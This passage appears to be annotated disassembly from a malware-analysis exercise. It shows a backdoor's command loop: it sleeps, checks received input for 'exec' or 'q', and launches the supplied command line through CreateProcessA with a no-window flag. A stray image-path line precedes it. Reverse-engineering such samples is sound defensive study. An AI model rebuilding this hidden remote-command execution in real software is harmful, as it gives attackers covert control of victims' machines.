 push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6
loc_100011B6:
cmp [esp+1208h+buf], 71h ; 'q'
jz short loc_100011D0
mov ecx, 11h
lea edi, [esp+1208h+StartupInfo]
rep stosd
lea eax, [esp+1208h+ProcessInformation]
lea ecx, [esp+1208h+StartupInfo]
push eax ; lpProcessInformation
push ecx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 8000000h ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
lea edx, [esp+1224h+CommandLine]
push 0 ; lpProcessAttributes
push edx ; lpCommandLine
push 0 ; lpApplicationName
mov [esp+1230h+StartupInfo.cb], 44h ; 'D'
call ebx ; CreateProcessA
jmp loc_100010E9